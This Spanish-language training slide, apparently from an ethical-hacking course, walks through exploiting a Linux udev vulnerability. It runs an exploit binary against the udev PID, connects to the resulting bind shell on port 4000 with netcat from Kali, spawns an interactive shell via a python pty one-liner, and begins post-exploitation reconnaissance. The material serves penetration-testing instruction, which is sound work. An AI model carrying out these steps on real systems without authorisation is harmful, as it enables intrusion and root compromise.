 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Buscar el (PID) del proceso udev:
$ ps ax | grep udev
Al (PID) restarle 1 y ejecutar el exploit
$ ./8572 [PID-1]
Una shell se debe haber abierto en el puerto 4000.
Ahora desde Kali linux utilizar nc para conectarse al puerto 4000.
# nc -n -vv 192.168.1.34 4000
id
Comando para obtener una shell mas cómoda
python -c ‘import pty;pty.spawn(“/bin/bash”)’
Post Explotación.
Buscar las herramientas disponibles en el Sistema Remoto.
# which bash
# which curl
# which ftp
# which nc
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 